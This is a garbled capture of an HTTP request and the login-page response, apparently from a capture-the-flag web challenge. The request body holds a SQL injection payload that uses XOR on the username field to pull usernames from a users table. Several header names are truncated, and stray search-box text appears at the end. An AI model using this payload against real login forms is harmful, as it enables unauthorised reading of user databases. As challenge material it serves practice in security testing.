 pt: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
pt-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
pt-Encoding: gzip, deflate
ent-Type: application/x-www-form-urlencoded
ent-Length: 56
rer:
://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php
ie: WDCTFSESSID=abgv38tvlai22fbhmb2nv8o0a6
ection: close
ade-Insecure-Requests: 1
name=a"^(select(username)from(users))^"^1&password=1
<!DOCTYPE html>
<html>
<head>
<title>login</title>
</head>
<body>
<form
action="http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
method="POST">
<p>Username:<input type="text" name="username" maxlength="10"></p>
<br>
<p>Password:<input type="password" name="password"></p>
<br>
<input type="submit" value="Login">
<br>
</form>
Password error!
< + > Type a search term 0 matches
? < + > Type a search term 0 mat